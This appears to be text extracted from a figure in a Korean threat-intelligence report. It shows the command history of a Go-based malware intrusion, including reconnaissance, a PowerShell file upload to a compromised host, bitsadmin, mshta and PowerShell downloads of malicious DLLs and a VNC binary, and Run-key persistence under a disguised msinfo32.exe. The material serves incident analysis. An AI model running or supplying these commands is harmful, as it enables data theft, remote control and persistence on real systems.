 GO Go lang malware based Command History
> whoami
> wmic logicaldisk get caption,size,freespace
> wmic nicconfig where IPEnabled=True get ipaddress
> wmic OS get Caption,CSDVersion,OSArchitecture,Version
> reg query hkcu\software\microsoft\windows\currentversion\run
> systeminfo /s %computername% | findstr /c:"Model:" /c:"Host Name" /c:"OS Name"
> dir /s c:\users\[users] > c:\users\public\dirs-c.ini
> dir /s d: > c:\users\public\dirs-d.ini
정보유출
> powershell (New-Object System.Net.WebClient).UploadFile('hxxp://[compromised host]/xe/files/attach/images/555/uploadfile.php', 'c:\users\public\dir-c.ini')
> reg add HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v msinfos /d "C:\Users\Public\msinfo32.exe" /f
myvnc
악성코드(x86) 설치
> bitsadmin /transfer mm hxxp://[compromised host]/xe/files/attach/images/555/myvnc.dll c:\users\public\myvnc\evc.dll
> bitsadmin /transfer mm hxxp://[compromised host]/xe/files/attach/images/555/mfc42u-myvnc-win10.dll
c:\users\public\myvnc\mfc42u.dll
> c:\users\public\myvnc\msinfo32.exe
Chinotto
악성코드 설치
지속성 유지
정보수집
jscript-powershell
악성코드 설치
> mshta hxxp://[compromised host]/data/3.html
> bitsadmin /transfer mmm hxxp://[compromised host]/xe/files/attach/images/555/mfc42u-evc-win10.dll c:\users\public\mfc42u.dll
> bitsadmin /transfer mmm hxxp://[compromised host]/xe/files/attach/images/555/CKUP_****.dll c:\users\public\libraries\evc.dll
> copy c:\windows\syswow64\msinfo32.exe c:\users\public\msinfo32.exe
> C:\Users\Public\msinfo32.exe
> powershell wget -uri hxxp://[compromised host]/Data/000/CKUP_****.dll -outfile c:\users\public\libraries\evc.dll
VNC
> bitsadmin /transfer mmm hxxp://[compromised host]/xe/files/attach/images/555/b.ini c:\users\public\winvnc.exe
> bitsadmin /transfer mmm hxxp://[compromised host]/xe/files/attach/images/555/a.ini c:\users\public\UltraVNC.ini
> bitsadmin /transfer mmm hxxp://[compromised host]/xe/files/attach/images/555/b.ini c:\users\public\winvnc.exe
> C:\users\public\winvnc.exe